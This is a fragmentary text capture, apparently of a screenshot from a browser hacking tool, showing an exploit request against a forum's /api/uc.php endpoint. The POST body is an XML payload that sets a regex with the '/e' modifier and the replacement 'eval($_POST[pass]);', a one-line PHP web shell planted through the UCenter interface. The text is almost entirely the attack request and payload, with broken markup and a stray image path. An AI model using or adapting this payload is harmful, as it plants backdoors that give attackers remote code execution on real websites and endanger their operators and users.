 Load URL
http://bbs.cy.com/api/uc.php?formhash=28bc1b5a&code=e03aV4obLo2kxGUq8E%2BCGwOJcOcnSCYGlY2aNOFZZex4VHiPVUeucPvVf1N5TS0YjNEWP674Fbs9aDLcT8T7ffJA
Split URL
Execute
Enable Post data Enable Referrer
Post data
<item id="findpattern">/.*/e</item>
<item id="replacement">eval($_POST[pass]);</item>
</item>
</root>
1
www.wooyun.org